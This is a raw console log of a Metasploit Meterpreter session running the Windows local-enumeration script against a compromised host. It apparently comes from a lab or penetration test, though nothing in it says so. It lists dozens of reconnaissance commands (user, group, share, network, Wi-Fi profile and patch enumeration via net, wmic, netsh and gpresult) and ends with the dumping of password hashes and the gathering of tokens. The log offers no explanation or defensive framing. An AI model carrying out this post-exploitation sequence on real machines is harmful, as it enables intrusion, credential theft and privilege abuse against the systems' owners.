 [*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.0.106:445...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/USER-PC_20221205.5056/USER-PC_20221205.5056.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/USER-PC_20221205.5056
[*] Checking if USER-PC is a Virtual Machine ........
[*]     UAC is Disabled
[*] Running Command List ...
[*]     running command cmd.exe /c set
[*]     running command arp -a
[*]     running command ipconfig /all
[*]     running command ipconfig /displaydns
[*]     running command route print
[*]     running command net view
[*]     running command netstat -nao
[*]     running command netstat -vb
[*]     running command netstat -ns
[*]     running command net accounts
[*]     running command net share
[*]     running command net session
[*]     running command net view /domain
[*]     running command tasklist /svc
[*]     running command net group administrators
[*]     running command net user
[*]     running command net localgroup administrators
[*]     running command netsh firewall show config
[*]     running command net group
[*]     running command net localgroup
[*]     running command gpresult /SCOPE COMPUTER /Z
[*]     running command netsh wlan show interfaces
[*]     running command netsh wlan show drivers
[*]     running command netsh wlan show profiles
[*]     running command gpresult /SCOPE USER /Z
[*]     running command netsh wlan show networks mode=bssid
[*] Running WMIC Commands ....
[*]     running command wmic nteventlog get path,filename,writeable
[*]     running command wmic useraccount list
[*]     running command wmic group list
[*]     running command wmic service list brief
[*]     running command wmic netclient list brief
[*]     running command wmic netlogin get name,lastlogon,badpasswordcount
[*]     running command wmic netuse get name,username,connectiontype,localname
[*]     running command wmic logicaldisk get description,filesystem,name,size
[*]     running command wmic share get name,path
[*]     running command wmic volume list brief
[*]     running command wmic product get name,version
[*]     running command wmic qfe
[*]     running command wmic startup list full
[*]     running command wmic rdtoggle list
[*] Extracting software list from registry
[*] Dumping password hashes...
[*] Hashes Dumped
[*] Getting Tokens...
[*] All tokens have been processed
[*] Done!
meterpreter >